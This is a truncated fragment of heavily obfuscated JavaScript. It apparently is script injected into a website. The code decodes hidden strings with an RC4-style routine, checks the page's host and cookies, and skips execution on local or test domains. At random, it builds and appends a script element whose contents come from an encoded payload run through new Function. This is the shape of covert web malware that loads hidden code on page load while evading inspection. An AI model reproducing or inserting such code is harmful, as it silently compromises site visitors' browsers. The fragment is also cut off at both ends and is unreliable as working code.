WOlcUSkGW7JcTa','mmofW6JcQxq','W47dTCoobmkI'];function _0x7755737f(a,b){a=a-0x15e;var c=_0x7755737e[a];if(_0x7755737f['novLFy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7755737f['THNkPJ']=h,_0x7755737f['zMdhMS']={},_0x7755737f['novLFy']=!![];}var e=_0x7755737e[0x0],f=a+e,g=_0x7755737f['zMdhMS'][f];if(g===undefined){if(_0x7755737f['MVPEbH']===undefined){var i=function(j){this['dCXxhi']=j,this['KibLHV']=[0x1,0x0,0x0],this['GBjiyz']=function(){return'newState';},this['hPhoLA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XNukaC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iUAths']=function(){var j=new RegExp(this['hPhoLA']+this['XNukaC']),k=j['test'](this['GBjiyz']['toString']())?--this['KibLHV'][0x1]:--this['KibLHV'][0x0];return this['pZLUyc'](k);},i['prototype']['pZLUyc']=function(j){if(!Boolean(~j))return j;return this['KRPpad'](this['dCXxhi']);},i['prototype']['KRPpad']=function(j){for(var k=0x0,l=this['KibLHV']['length'];k<l;k++){this['KibLHV']['push'](Math['round'](Math['random']())),l=this['KibLHV']['length'];}return j(this['KibLHV'][0x0]);},new i(_0x7755737f)['iUAths'](),_0x7755737f['MVPEbH']=!![];}c=_0x7755737f['THNkPJ'](c,b),_0x7755737f['zMdhMS'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7755737f;while(!![]){try{var c=parseInt(Y(0x25d,'yZl7'))*-parseInt(Y(0x2f2,'B]NE'))+parseInt(Y(0x1f6,'UIIM'))+parseInt(Y(0x205,'wBA0'))+parseInt(Y(0x324,'MsWK'))*parseInt(Y(0x193,'UIIM'))+-parseInt(Y(0x2e8,']g&4'))*parseInt(Y(0x2cb,'&Dy@'))+-parseInt(Y(0x30d,'kz2H'))+-parseInt(Y(0x1b6,'*haq'))*parseInt(Y(0x304,'&Dy@'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7755737e,0xf021f),!function(){var Z=_0x7755737f,g={};g[Z(0x1f0,'RSmH')]=function(L,M){return L<M;},g[Z(0x273,'h#SY')]=function(L,M){return L!==M;},g[Z(0x251,'%(s8')]=function(L,M){return L===M;},g[Z(0x202,'4hR6')]=function(L,M){return L+M;},g[Z(0x2b5,'O49u')]=function(L,M){return L*M;},g[Z(0x21c,'8f04')]=function(L,M){return L-M;},g[Z(0x1e3,'B]NE')]=function(L,M){return L<M;},g[Z(0x2e4,'LHU(')]=function(L,M){return L+M;},g[Z(0x32d,'B]NE')]=function(L,M){return L-M;},g[Z(0x1d1,'*haq')]=function(L,M){return L===M;},g[Z(0x21d,'%(s8')]=function(L,M){return L===M;},g[Z(0x1c3,'VQel')]=function(L,M,O,P,Q,R,S,T,U,W,X){return L(M,O,P,Q,R,S,T,U,W,X);},g[Z(0x298,'#TV3')]=function(L,M){return L||M;},g[Z(0x1e4,'O49u')]=function(L,M){return L(M);},g[Z(0x329,'zS*l')]=function(L){return L();},g[Z(0x201,')lnk')]=function(L,M,O,P,Q,R,S,T){return L(M,O,P,Q,R,S,T);},g[Z(0x265,'MsWK')]=function(L,M){return L!==M;},g[Z(0x1ee,'MsWK')]=function(L,M){return L!==M;},g[Z(0x218,'majq')]=function(L,M){return L!==M;},g[Z(0x2a9,')lnk')]=function(L,M){return L!==M;},g[Z(0x161,'*haq')]=function(L,M){return L!==M;},g[Z(0x164,'*haq')]=function(L,M,O,P,Q,R,S){return L(M,O,P,Q,R,S);},g[Z(0x2fd,'T(ko')]=function(L,M){return L(M);},g[Z(0x1fe,'!Ddq')]=function(L,M,O,P,Q){return L(M,O,P,Q);},g[Z(0x1ba,'oBKp')]=function(L,M){return L||M;},g[Z(0x305,'%lNV')]=Z(0x1c2,'kz2H')+Z(0x255,'%(s8')+Z(0x2b6,'T(ko')+Z(0x2fa,'*haq')+Z(0x184,'nSs1')+Z(0x249,'RkdB')+Z(0x267,'zS*l')+Z(0x268,'[4VM')+Z(0x2d5,'EzOe')+Z(0x1c7,'wBA0')+Z(0x246,'h34l')+Z(0x27b,'RSmH')+Z(0x2df,'EzOe')+Z(0x167,'majq')+Z(0x207,'TYzy')+Z(0x22e,'TYzy')+Z(0x23b,'zS*l')+Z(0x26b,'g7h%')+Z(0x20f,'RSmH')+Z(0x19e,'yZl7')+Z(0x282,'yZl7')+Z(0x29c,'[4VM')+Z(0x180,'E!D*')+Z(0x166,'oBKp')+Z(0x1de,'UIIM')+Z(0x20c,'VQel')+Z(0x2d8,'majq')+Z(0x256,'!Ddq')+Z(0x239,'LHU(')+Z(0x1a0,'43O!')+Z(0x2ee,'TYzy')+Z(0x2a5,'MsWK')+Z(0x303,'cf1p')+Z(0x1ac,'TYzy')+Z(0x1a8,'7$P7')+Z(0x26e,'&)iN')+Z(0x31d,'%(s8')+Z(0x2e9,')H3c')+Z(0x1c9,'*haq')+Z(0x2c4,'VQel')+Z(0x328,']g&4')+Z(0x2cf,'g7h%')+Z(0x1ca,'XwFC')+Z(0x211,'oBKp')+Z(0x2fb,'LHU(')+Z(0x1e1,'%lNV')+Z(0x270,'wBA0')+Z(0x1ec,'Q[1w')+Z(0x17e,'majq')+Z(0x234,'@AgM')+Z(0x1d5,'!]Rx')+Z(0x285,'B]NE')+Z(0x18d,'c!wH')+Z(0x29b,'yZl7')+Z(0x24e,'oBKp')+Z(0x293,'h#SY')+Z(0x1e5,'&)iN')+Z(0x28d,'T3H^')+Z(0x1c8,'#TV3')+Z(0x200,'oBKp')+Z(0x2bb,'nSs1')+Z(0x2ce,'Q[1w')+Z(0x29f,'7$P7')+Z(0x2e6,'Ym1h')+Z(0x314,'%(s8')+Z(0x1f3,'[4VM')+Z(0x19a,'zS*l')+Z(0x297,'43O!')+Z(0x19c,'EzOe')+Z(0x259,'zS*l')+Z(0x2ff,'%lNV')+Z(0x291,'8f04')+Z(0x2db,'!Ddq')+Z(0x17b,'EXC*')+Z(0x1ed,'kz2H')+Z(0x2a6,'LHU(')+Z(0x2b2,'zS*l')+Z(0x1a4,'RkdB')+Z(0x2c0,'c!wH')+Z(0x24a,'yZl7')+Z(0x28f,'RkdB')+Z(0x17c,')H3c')+Z(0x20b,'(bM0')+Z(0x160,'yZl7')+Z(0x177,'(bM0')+Z(0x1a3,'c!wH')+Z(0x170,'!]Rx')+Z(0x2c9,']g&4')+Z(0x32f,'UIIM')+Z(0x287,'8f04')+Z(0x232,'EPyr')+Z(0x279,'TYzy')+Z(0x2ac,'8f04')+Z(0x240,'E!D*')+Z(0x226,'(bM0')+Z(0x281,'43O!')+Z(0x29e,'E!D*')+Z(0x22c,'c!wH')+Z(0x1b4,'RSmH')+Z(0x27c,'XwFC')+Z(0x1b8,'(bM0')+Z(0x206,'&)iN')+Z(0x2cd,')lnk')+Z(0x32c,'RSmH')+Z(0x212,'g7h%')+'z',g[Z(0x272,'G2LR')]=Z(0x163,'g7h%')+Z(0x1fb,'!]Rx')+Z(0x1b1,'(bM0')+Z(0x1b2,'43O!')+Z(0x261,'nSs1')+Z(0x198,'*haq')+Z(0x29a,'[4VM')+Z(0x2dd,'!Ddq')+Z(0x289,'g7h%')+Z(0x27d,'Ym1h')+Z(0x228,'RkdB')+Z(0x32a,'UIIM')+Z(0x23f,'@AgM')+Z(0x210,'&Dy@')+Z(0x22b,']g&4')+Z(0x26c,'h#SY')+Z(0x1b3,'Q[1w')+Z(0x323,'TYzy')+Z(0x241,'RSmH')+Z(0x1ae,'cf1p')+Z(0x262,'kz2H')+Z(0x1a9,'4hR6')+Z(0x2d7,')lnk')+Z(0x28b,'majq')+Z(0x31c,'7$P7')+Z(0x2f9,'[4VM')+Z(0x25b,'#TV3')+Z(0x23a,'%(s8')+Z(0x1d6,'&)iN')+Z(0x171,'RkdB')+Z(0x312,'7$P7')+Z(0x2da,'h34l')+Z(0x2f3,'MsWK')+Z(0x2a7,'T(ko')+Z(0x319,'8f04')+Z(0x1ad,')H3c')+Z(0x25f,'h34l')+Z(0x294,'T3H^')+Z(0x280,'B]NE')+Z(0x2ec,'*haq')+Z(0x204,'wBA0')+Z(0x286,'%lNV')+Z(0x172,'VQel')+Z(0x263,'h#SY')+Z(0x1eb,'T(ko')+Z(0x1cd,'oBKp')+Z(0x299,'!]Rx')+Z(0x238,'O49u')+Z(0x313,'majq')+Z(0x326,']g&4')+Z(0x30f,'nSs1')+Z(0x2b9,'c!wH')+Z(0x16c,'wBA0')+Z(0x276,'XwFC')+Z(0x192,'cf1p')+Z(0x21f,')lnk')+Z(0x2bf,'T3H^')+Z(0x316,'MsWK')+Z(0x1f8,'E!D*')+Z(0x2c6,'[4VM')+Z(0x2b0,'majq')+Z(0x1db,'cf1p')+Z(0x253,'h34l')+Z(0x321,'*haq')+Z(0x2d0,'EPyr')+Z(0x260,'EzOe')+Z(0x24f,'majq')+Z(0x1c5,')lnk')+Z(0x325,'EPyr')+Z(0x24d,'43O!')+Z(0x1aa,'RkdB'),g[Z(0x244,'AGRR')]=Z(0x1d4,'8f04')+Z(0x2eb,'c!wH')+Z(0x322,'Q[1w')+Z(0x1b5,'cf1p')+Z(0x186,'zS*l')+Z(0x30b,'43O!')+Z(0x2b8,'g7h%')+Z(0x223,'!Ddq')+Z(0x209,'h#SY')+Z(0x2b3,'*haq')+Z(0x19f,'[4VM')+Z(0x196,'nSs1')+Z(0x1f7,'AGRR')+Z(0x2f4,'T(ko'),g[Z(0x2a3,'&Dy@')]=Z(0x2e2,'O49u')+Z(0x2ef,'%(s8')+Z(0x277,'4hR6')+Z(0x220,'majq')+Z(0x1da,'wBA0')+Z(0x15e,'E!D*')+Z(0x162,'B]NE')+Z(0x2ad,'*haq')+Z(0x1c0,']g&4')+Z(0x1d0,'O49u'),g[Z(0x222,'RSmH')]=Z(0x31b,'8f04')+Z(0x233,'c!wH')+Z(0x1e6,'c!wH')+Z(0x1bd,'!]Rx')+Z(0x16d,'wBA0')+Z(0x2d4,'!]Rx')+Z(0x20a,'@AgM')+Z(0x274,'majq')+Z(0x310,'T3H^')+Z(0x243,'43O!')+Z(0x2a2,'!Ddq')+Z(0x1ea,'!]Rx')+Z(0x2f7,'7$P7')+Z(0x2a8,'!]Rx')+Z(0x2c2,'zS*l')+Z(0x191,'!]Rx')+Z(0x203,'EPyr')+Z(0x26f,'RSmH'),g[Z(0x19b,'E!D*')]=Z(0x2e1,'cf1p')+Z(0x1d8,'majq')+Z(0x21e,'g7h%')+Z(0x20e,'T(ko')+Z(0x250,'TYzy'),g[Z(0x1fa,'MsWK')]=function(L,M){return L!==M;},g[Z(0x31f,'LHU(')]=Z(0x18e,'8f04')+Z(0x1cb,'nSs1'),g[Z(0x248,'Q[1w')]=function(L,M){return L===M;},g[Z(0x18b,'T3H^')]=Z(0x216,'zS*l')+'t',g[Z(0x181,'cf1p')]=Z(0x16e,'EPyr')+Z(0x264,'UIIM'),g[Z(0x22d,'AGRR')]=function(L,M){return L===M;},g[Z(0x28a,'nSs1')]=function(L){return L();},g[Z(0x269,'AGRR')]=function(L,M,O){return L(M,O);},g[Z(0x1b0,'T3H^')]=function(L,M,O){return L(M,O);},g[Z(0x30c,'[4VM')]=function(L,M,O){return L(M,O);},g[Z(0x16b,'h#SY')]=function(L,M){return L-M;},g[Z(0x1c6,'8f04')]=function(L,M){return L(M);},g[Z(0x295,']g&4')]=Z(0x1be,'43O!')+'t',g[Z(0x1a2,'&Dy@')]=Z(0x288,'&Dy@')+Z(0x242,'MsWK')+Z(0x19d,'*haq'),g[Z(0x231,'zS*l')]=function(L,M,O,P,Q,R,S,T,U,W,X){return L(M,O,P,Q,R,S,T,U,W,X);},g[Z(0x1f4,'h34l')]=Z(0x2af,'yZl7')+Z(0x27a,'B]NE')+Z(0x2aa,'EzOe')+Z(0x16f,'!]Rx')+Z(0x2a0,'cf1p')+Z(0x306,'*haq')+Z(0x174,'G2LR')+Z(0x15f,'MsWK'),g[Z(0x315,'yZl7')]=Z(0x1fc,'oBKp')+Z(0x24b,'E!D*')+Z(0x165,'%(s8')+Z(0x266,'XwFC')+Z(0x176,'T(ko')+Z(0x2de,'@AgM'),g[Z(0x301,'(bM0')]=function(L,M,O){return L(M,O);},g[Z(0x23d,'h34l')]=function(L,M){return L(M);},g[Z(0x227,'zS*l')]=function(L,M){return L+M;},g[Z(0x2d9,'AGRR')]=Z(0x221,'h#SY');var j=g,k=function(){var L=!![];return function(M,O){var P=L?function(){var a0=_0x7755737f;if(O){var Q=O[a0(0x2ca,'Q[1w')](M,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function l(L,M){var a1=Z,O={};O[a1(0x1a1,'(bM0')]=function(R,S){var a2=a1;return j[a2(0x31a,'4hR6')](R,S);},O[a1(0x1e7,'43O!')]=function(R,S){var a3=a1;return j[a3(0x199,']g&4')](R,S);};var P=O;for(var Q in L)if(j[a1(0x30a,'Ym1h')](Q[a1(0x247,'%lNV')+'h'],M)&&function(R,S){var a4=a1;for(var T=0x2;P[a4(0x21a,'VQel')](T,S[a4(0x307,')H3c')+'h']);T++)if(P[a4(0x1fd,'%lNV')](R[a4(0x278,'[4VM')+a4(0x194,'yZl7')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(Q,arguments))return L[Q];}function m(L,M){var a5=Z;return j[a5(0x18a,'%lNV')](L,Math[a5(0x1e9,'c!wH')](j[a5(0x2d2,'%lNV')](Math[a5(0x1a5,'EXC*')+'m'](),j[a5(0x2fe,'AGRR')](j[a5(0x284,']g&4')](M,0x1),L))));}function p(L,M){var a6=Z;for(var O=0x0;j[a6(0x1af,')lnk')](O,M[a6(0x17a,'*haq')+'h']);O++){var P=M[O],Q=j[a6(0x2c3,'oBKp')](0x0,P[a6(0x1bb,'#TV3')+'Of']('.'))?j[a6(0x1c1,'Q[1w')]('.',L):L,R=j[a6(0x2c1,'(bM0')](Q[a6(0x25e,'majq')+'h'],P[a6(0x29d,'[4VM')+'h']),S=Q[a6(0x1cc,'kz2H')+'Of'](P,R),R=j[a6(0x1d9,'%(s8')](-0x1,S)&&j[a6(0x18c,')lnk')](S,R);if(R&&(j[a6(0x17d,'B]NE')](Q[a6(0x20d,'@AgM')+'h'],P[a6(0x2be,'!Ddq')+'h'])||j[a6(0x32b,'#TV3')](0x0,P[a6(0x2e3,'c!wH')+'Of']('.'))))return 0x1;}}function q(){var a7=Z,L,M;return j[a7(0x185,']g&4')](l,j[a7(0x23e,'@AgM')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a8=Z,L=j[a8(0x237,'AGRR')](v,j[a8(0x178,'MsWK')](q));if(L){var L=j[a8(0x1a7,'c!wH')](l,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(j[a8(0x1bf,'c!wH')](0x46,L[a8(0x2ba,'XwFC')+a8(0x208,'XwFC')](0x0))&&j[a8(0x17f,'[4VM')](0x66,L[a8(0x317,'O49u')+a8(0x215,'UIIM')](0x0))||j[a8(0x17f,'[4VM')](0x49,L[a8(0x25c,')H3c')+a8(0x24c,'Ym1h')](0x1))&&j[a8(0x292,'E!D*')](0x69,L[a8(0x271,'7$P7')+a8(0x27f,'cf1p')](0x1))||j[a8(0x2cc,'AGRR')](0x4c,L[a8(0x2dc,'4hR6')+a8(0x27f,'cf1p')](0x2))&&j[a8(0x1b7,'%lNV')](0x6c,L[a8(0x317,'O49u')+a8(0x217,'@AgM')](0x2))||j[a8(0x230,'c!wH')](0x45,L[a8(0x190,'E!D*')+a8(0x24c,'Ym1h')](0x3))&&j[a8(0x225,'#TV3')](0x65,L[a8(0x330,'%lNV')+a8(0x1df,'8f04')](0x3))||j[a8(0x27e,'Ym1h')](0x3a,L[a8(0x1f1,'c!wH')+a8(0x208,'XwFC')](0x4))):void 0x0;}}function v(L){var a9=Z;return j[a9(0x2c7,'yZl7')](l,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var aa=Z,L=j[aa(0x1b9,'E!D*')](q);if(L){var M=j[aa(0x1a6,'RSmH')](l,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!j[aa(0x28c,'EPyr')](M,'~')?j[aa(0x229,'RSmH')](v,L):O)&&j[aa(0x252,'EXC*')](l,O,0x8,[0x7,0x65],[0x0,0x68]);return j[aa(0x1e2,'4hR6')](M,O);}}function A(){var ab=Z,L=j[ab(0x254,'E!D*')],M=new RegExp(j[ab(0x183,'4hR6')],'g');return L[ab(0x2a4,'EPyr')+'ce'](M,'')[ab(0x32e,'UIIM')](';');}function B(){var ac=Z,L=j[ac(0x2bd,'TYzy')],M=new RegExp(j[ac(0x189,'EPyr')],'g');return L[ac(0x320,'c!wH')+'ce'](M,'')[ac(0x1ef,'[4VM')](';');}function D(L){var ad=Z;return j[ad(0x2f0,'zS*l')](-0x1,L[ad(0x1f2,'EzOe')+'Of'](String[ad(0x22f,'&)iN')+ad(0x197,'h34l')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2d1,'RSmH')](L)||new RegExp(j[ad(0x1e8,'%lNV')],'g')[ad(0x30e,'T(ko')](L));var M;}function E(L,M){var ae=Z,O=L[ae(0x2c5,'T(ko')+'h'];return j[ae(0x257,'RSmH')](L[ae(0x2ea,'h#SY')+ae(0x26d,'(bM0')](j[ae(0x2c8,'EzOe')](O,M[ae(0x247,'%lNV')+'h']),O),M);}function F(){var af=Z,L=j[af(0x195,'43O!')](k,this,function(){var ag=af,Q={};Q[ag(0x275,')lnk')]=j[ag(0x19b,'E!D*')];var R=Q,S=j[ag(0x169,'EXC*')](typeof window,j[ag(0x245,'@AgM')])?window:j[ag(0x300,']g&4')](typeof process,j[ag(0x327,'h#SY')])&&j[ag(0x22a,'[4VM')](typeof require,j[ag(0x1ce,'TYzy')])&&j[ag(0x23c,'*haq')](typeof global,j[ag(0x1dc,'cf1p')])?global:this,T=function(){var ah=ag,U=new S[(ah(0x2ae,'nSs1'))+'p'](R[ah(0x2f1,'RkdB')]);return!U[ah(0x2d1,'RSmH')](L);};return j[ag(0x1c4,'h#SY')](T);});j[af(0x1ab,'LHU(')](L);var M=j[af(0x1c4,'h#SY')](A),O=j[af(0x1ab,'LHU(')](y),P=j[af(0x213,')H3c')](B);return!O||!!(j[af(0x2a1,'(bM0')](p,O=j[af(0x219,'@AgM')](E,O,String[af(0x1cf,'TYzy')+af(0x1e0,'Ym1h')+'de'](0x2e))?O[af(0x308,'G2LR')+af(0x21b,')H3c')](0x0,j[af(0x2d6,'LHU(')](O[af(0x16a,'EXC*')+'h'],0x1)):O,M)||j[af(0x26a,'TYzy')](p,O,P)||j[af(0x168,'RkdB')](D,O)||j[af(0x1d7,'EXC*')](s));}function G(L){var ai=Z,M=j[ai(0x188,'h34l')](q),O;M&&((O=M[ai(0x290,'&)iN')+ai(0x2e7,'nSs1')+ai(0x1d2,'kz2H')](j[ai(0x182,'Ym1h')]))[ai(0x1bc,'E!D*')]=j[ai(0x2b4,'7$P7')],O[ai(0x311,'8f04')+ai(0x2fc,'%(s8')+'t']=L,(M[ai(0x2b1,'%(s8')]||M[ai(0x309,'cf1p')]||M[ai(0x1f9,'zS*l')+ai(0x2b7,'kz2H')+ai(0x179,'@AgM')])[ai(0x31e,'g7h%')+ai(0x18f,'7$P7')+'d'](O),O[ai(0x214,'!]Rx')+'e']());}function H(){var aj=Z,L,M=j[aj(0x2f8,'43O!')](l,j[aj(0x1ba,'oBKp')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;M&&(O=j[aj(0x2ed,'UIIM')],P=new RegExp(j[aj(0x235,'c!wH')],'g'),(P=M[O[aj(0x2bc,'O49u')+'ce'](P,'')])&&P[aj(0x187,'Ym1h')+aj(0x258,'majq')][aj(0x2f6,'EzOe')+aj(0x302,')H3c')+'d'](P));}try{var I,J,K;j[Z(0x2d3,'[4VM')](F)||(j[Z(0x1f5,'O49u')](H),j[Z(0x2ab,'VQel')](0x1,j[Z(0x173,'MsWK')](m,0x1,I=0x4))||j[Z(0x1dd,'43O!')](G,j[Z(0x331,'&)iN')](j[Z(0x25a,'LHU(')]('(',new Function((function(){var _0x7903898=function(){var _0x9499449c=['tLnJCfHtAdnlvhq5teHoyLrdz3DLrfjPtNL3BLf5AhHo','sZbVB01izZjpvfLZsNLsnLDPtw5lu3rls0rcne0YsMLm','sNLRCLnPz3DLrfzStwL3BKPTrKTwAwnWsZbVB01iz3Pz','wKrHEtLgwvnJC0OXyZfur2qXv0v4A0P5D25zEKPzuKzJ','q2rhs0ngnKP5Bgrqvw9VtuHNm01ey3nkmfzysxPNBKTt','EKeYtenKuLPxzfzkEwTYu2LND2vettfAq3DUywXArwn5','rgiZCfHoELfUtenKwe5SqtvJv0v4wKnJC0OXyZbrBvjn','A1D5zhnHmwrXvM0WBLHumtDMu3HMtuHNm01eutnnvgm1','zgrlvLvRsNLRCLnPz3DLrfuYtLn3BLPgvM5yAwnWsZbV','mffTuLvKBLvUtenKwe4YwLfwELzRwKzgtwrty3nkmwrs','EujtwLDKrMviqw9ArNrOtunND2verMXou3DUv3LWD2nP','mwmYvg1ot1LywLjwEMn3sNL3BLjRtNjxvvzuyJa1mgnt','vJfkvgrwzffnmLjouti4EeP5D25rvu5YtLHWDgiWmvHv','s0rcne5uAZnmq2n5u2TWweP5A3jtAwD3zurrEfPtD25l','vNPvmfDyrKrHmNHTuNLJC0OYmu9ABKP3ww5RBKXdzhnv','sgTZuvn4q0Xftxnsq3HgtevzC1j5AZDMu3H4vZjfmKTe','tM9vmJLAsNL3BLz6zhDArtvHvdnkwfqYvw5mq2rytLDk','yZborK5euNLJC0OXzfbsBu5lwwTkA1rQAhjtAwnZsJfJ','C1jwDfzlrei0ttjkA0XdzfrJvtfysNLSzeTtww1svNrw','sNL3BLyXrtbxrMrtuM1svwjxodnkExDUuLCXCMrUrLHn','CLnPz3DLrgn6tML3BLniCePHEwnWsZbVB01izZfnEKvZ','mdLxwtb0DgiWmg5mq2r3zuDADvz6uMLpu2nZsJfJm2vh','v1zUvLnJCeSWB29nsgCXttjrC0OYzZbtvLvUs1n0s0Te','z3HzvefZsJbSta','sJnomfnfvw5lu3rls0rcne1TrxLmq2rxvLvwAuP5A3jt','sZbVB01izZjAAMnZsJbsuvLTC25lu3rls0rcne5xwtjm','s1n0s0TeqJrzv1fZsJfKzwqXsw5lu3rls0rcne16A3Dm','tM1ksvz6zeTArxD5wLnJC0OWsKrHmgqXu0rKA1iXy25m','D25wEwXhsxLJCa','txnkmfLVsvHVBKTtDeTlrei0ttjvnuXdzevvr0PYsNLR','ohHvrM9Us1n0s0TeqJror00YtenKDgvyqtfkEwTYu2LN','wLHvrK1UtenKwe4YAgPvrwriwvzJmu5dy3nkmwmXtJjo','zfjtmfy0ww5WreP5D25JrZf2vMXJm1neqMLsEwnZsJjk','seu5ztmWn2nwDgHoAwD3zurjEK5PD25LsgHTs0nJCfHu','sxLJCeSWB29nsgHTwwL3BLeXqJnrEwnWsZbVB01iz3Lo','m0XdzfbnvKjHsNLRCLnPz3DLre13t0n3BLz5BeDjEwnW','mNrTsNL3BLz6wLLwBgrtveHwwe5vtw5mq2rytLzAA1zS','tNPjD0XdzfHyBMrtsNLRCLnPz3DLrgn6wLn3BLniCePH','uMvyqLHvvLPQvgToCMjty3nkmwrqtdjsswjxohHwEMr1','s0TeqJrnBuuZtenKrfvizerkEwTYu2LND2verMLpu3DU','vtngtLz5y3blmg9VtuHNEe9huxnkmtvRturjBKTtDeTl','wLHOwe5RD3PkExDUvNPAnwnyrKrImNHytM5fBKXdzhjI','zevlBMS0sNLRCLnPz3DLrfuYwwL3BMrUtK1oAwnWsZbV','ne5TvMPmq2rxvLvwAuP5A3jtAwD3zurfEK1dD25kshbH','vNPsveP5D25wEMrxwKzrngiYDfHom2HRvfzJBKXdzgPA','BfHoseuYzuDfBKXdzfHvsgHQuJfoCMrgzffAvZrUtenK','D1uYDenzvu5Yu0zKuLr5y3nkmwmYzuDstgjxoxzwEMq0','BgrttLDWrfj5y3nkmePPvM1ovLKWtM9kExDUy0zoCLLU','suDNovPUvNvzm1jWyJi0B2jdEhrlwhqYwvHjz2jQmwjy','m0j0yJnAq1OYuMPvBuvUtenKwfvivJbKr1jruLnJC0OX','rfzVzw5kDuT5y3nkmwmXyvzcEe9hDezzmgnUtenKwe5f','m0vUs1n0s0TeqJroAMHPtenKue1wqMfkEwTYu2LND2ve','oda3nJC3q1DOA1fK','ru1dowPurMnUtenKwfqXzhHwmuz3wtbWDgeYsw5mq2ry','EKfZsJnkA0TtA25lu3rls0rcne5eAZfmq2ruy1uXweP5','mKvUtenKwe5xwtrwmuzTv0zJmLf5y3nkm3bOyKDovfKW','ne5evxPmq2res0HfmuP5A3jtAwD3zursBu9tD25kshbH','sJfKuu5fnvHvsejQuJboCMrdy3nkm0zuytnwCu9hohLw','sNLRCLnPz3DLreu1tun3BLuYDgPIq2nWsZbVB01iz3Pn','ne1uttvmq2rkuZfsweP5A3jtAwD3zurfmvPPD25smgHr','otbzmgm0yxPSwa','DeTlrei0tM1znuXdy2TyvMT5sNLRCLnPz3DLrezRwLn3','D25wELPpwtfrngiYuNrIv3q0sNL3BLyXqLrKBgrsyKDo','turvC0OZwNPurfLUs1n0s0TeqJrnBuL3tenKrvvhsNjk','veDowfvdowPvme52vvnJC0OXyZjtm1yYutj0AMfUrw5m','D05PD25xExb3y2LJCeSWB29nsgCYt0rrC0OYAhLuu01U','zdbgrgeWovHvvgDUtenKwfveqxHwmuzZwKzADgiYC25m','tNjvrMrtwLC4BKXdzgHAwfK1vNPvEgnPy3nkmwmYvdns','mNrhy1nJC0OZsKrHEKzQuti5vvz6uJvkExDUvJa5t1Pf','CvuYovvwELv4zeC5seP5D25wmdH3vwXKu1DTuK5prZLl','wLHsmwnTngDJvdq5y2P0ouXhtMjtAwD3zurzEvL5D25w','y3byu2GZtevfCe8ZmhnJmxrns0rcne5eqxDmq2rRtw5f','m015D25tmdv6zfnJCeSWB29nsgCWtLrJC0OXrMXAmvvU','sgCWtvrJC0OWAdztv3nUs1n0s0TeqJrorfL5tenKBMrg','s0TeqJrorejStenKr0TdrJzkEwTYu2LND2veuMHnAxDU','neXdzeLLA2XYsNLRCLnPz3DLrfKXtNL3BLnvDfvwEwnW','Ae1eDhLAwfiXy200z1PgDgHoq2D3zurnEvPtD25wAMre','AZjmq2rys1vzAKP5A3jtAwD3zurfD1LPD25nA3blvNLJ','sJbrCwvuz25lu3rls0rcne16rtvmq2rfs25RneP5A3jt','wta1DgeWCfHvBwXQsNL3BLz6wKHJru5eytb4Cwnty3nk','mu5evNPAEeP5D25wmuztwtfkEK5irLHvvxbRvLv4B1Pg','AZDMvhqYwvHjz1jumuvpmK52yM5sCgjUvMXpmK5OyZjv','B29nsgCWtJjnC0OYAhLuu01Us1n0s0TeqJrovgD6tenK','ovbwmuzysNL3BLyWoxrswe5pv0zvBKXdzfHowfjQu0vo','muTeqJrAv01ZsJfoCLKYD25lvJbVtuHND0TtD3DLr1fW','we5vuMPKvwn4zhLJC0OXyZfIBwXRyuzWA1zhrw5mq2ry','Avzgqw5mq2rytJfAA1rSBeHsvMrrwvnJC0OYmtjAwhby','q2rKs1zvA0P5Bgrlru1WtZjoDMjUuNbIBLzStZjoAgmY','zertr3HQvKDgue1ty3nkm280ytiXru9howTLrwnUtenK','DfjkExDUvJfgB1PfAerHEMXUt0DZEeP5D25wELO2vgXJ','muL2wtfgwvrTuK1pr3rQsNL3BLz6zgTArKzeyJnSwe5y','C0OYuLnIme1Us1n0s0TeqJroELe0tenJA1HwA3LkEwTY','BKXdzfHomuPQvfvSBfLSyZfnq2nZsJfJmvfTtK5xru5R','BLz6wKrzA1v6yvrRBKXdzdzIv3rvzgToDLfysNHkExDU','s0TeqJrnvfuYtenKruTUAZrkEwTYu2LND2vewMHAu3DU','wKHSwvDfsw5mq2r2uti4Efz6vLfomJvysNL3BMmYtKTA','tMHzAxDUs0roAvfPy3blmg9VtuHNme1xwxnkEKPlu2XJ','DeTlrei0tLDsAuXdzeXJAMTRsNLRCLnPz3DLre00tNL3','m1PgqKHkExDUvNPvm1KWmxrIEK5Uutj0BeP5D25wELPi','BvyWzfHkDuLirw9JAxH6s1r0ouXhtMjtAwD3zurfmLL5','mwzOzKzhDq','vNHkExDUvNPwnfK